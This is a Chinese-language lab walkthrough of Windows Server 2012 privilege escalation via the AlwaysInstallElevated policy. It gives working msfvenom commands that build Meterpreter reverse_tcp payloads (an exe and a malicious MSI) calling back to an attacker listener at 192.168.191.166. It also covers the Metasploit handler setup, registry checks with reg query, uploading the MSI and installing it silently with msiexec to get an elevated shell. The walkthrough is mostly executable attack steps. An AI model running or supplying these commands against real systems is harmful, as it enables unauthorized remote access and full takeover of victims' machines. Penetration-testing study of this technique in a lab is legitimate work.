- 配置环境，windows service 2012
  - gpedit.msc 点击管理模版，windows组件 windows install


  - 用户配置 管理模版 windows组件 windows install

创建会话
将msf生成的木马文件msf.exe上传到目标主机上
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.191.166 LPORT=8888 -f exe -o msf.exe
进入监听模块：use exploit/multi/handler
设置参数：

目标主机运行msf.exe，创建会话成功
查看权限：getuid

进入cmd：shell
设置编码：chcp 65001
查看用户信息：net user nginx

- 确认是否存在漏洞
成功利用该方法提权的关键是用户在配置MSI安装策略时启用了“永远以高特权进行安装”。该选项启用后，系统会自动在注册表的以下两个位置创建键值“1”。
HKEY_CURRENT_USER\SOFTWARE\Policies\Microsoft\windows\Installer\AlwaysInstallElevated
HKET_LOCAL_MACHINE\SOFTwARE\Policies\Microsoft\Windows\Installer\AlwaysInstallElevated
执行以下命令，通过查看注册表键值来确定目标系统是否开启了AlwayslInstallElevated选项
reg query HKLM\SOFTWARE\Policies\Microsoft\windows\Installer /v AlwaysInstallElevated
reg query HKCU\SOFTWARE\Policies\Microsoft\windows\Installer /v AlwaysInstallElevated


- 创建恶意MSI文件，进行安装
  - 创建恶意MSI文件：
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.191.166 LPORT=6666 -f msi -o msf.msi
  - 创建新会话
进入监听模块：use exploit/multi/handler
设置参数：

退出上一个会话的cmd：exit
上传msf.msi到目标系统：upload msf.msi .

再次进入到cmd：shell
设置编码：chcp 65001
安装msf.msi：msiexec /quiet /qn /i msf.msi
执行成功后，创建msf.msi创建会话成功

查看权限：getuid
